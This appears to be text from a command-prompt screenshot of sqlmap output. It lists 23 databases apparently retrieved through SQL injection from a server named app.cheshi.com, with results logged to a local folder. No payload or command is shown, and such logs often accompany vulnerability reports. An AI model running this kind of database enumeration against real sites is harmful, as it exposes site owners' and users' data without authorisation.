 命令提示符
[14:00:11] [INFO] retrieved: bbsold
[14:00:16] [INFO] retrieved: commondata
[14:00:25] [INFO] retrieved: mobile_app
[14:00:33] [INFO] retrieved: mysql
[14:00:37] [INFO] retrieved: performance_schema
[14:00:51] [INFO] retrieved: play
[14:00:55] [INFO] retrieved: register
[14:01:02] [INFO] retrieved: research
[14:01:09] [INFO] retrieved: seller_hd
[14:01:16] [INFO] retrieved: seller_hd_tmp
[14:01:26] [INFO] retrieved: special
[14:01:32] [INFO] retrieved: spider
[14:01:37] [INFO] retrieved: test
[14:01:41] [INFO] retrieved: topic
[14:01:45] [INFO] retrieved: topic_tmp
[14:01:53] [INFO] retrieved: uchome
[14:01:58] [INFO] retrieved: usercenter
[14:02:06] [INFO] retrieved: vchat
[14:02:11] [INFO] retrieved: zhaopin
available databases [23]:
[*] api
[*] api_queue
[*] appstore
[*] bbsold
[*] commondata
[*] information_schema
[*] mobile_app
[*] mysql
[*] performance_schema
[*] play
[*] register
[*] research
[*] seller_hd
[*] seller_hd_tmp
[*] special
[*] spider
[*] test
[*] topic
[*] topic_tmp
[*] uchome
[*] usercenter
[*] vchat
[*] zhaopin
[14:02:17] [INFO] fetched data logged to text files under 'D:\sqlmap\output\app.
cheshi.com'
[*] shutting down at 14:02:17
搜狗拼音输入法 半 :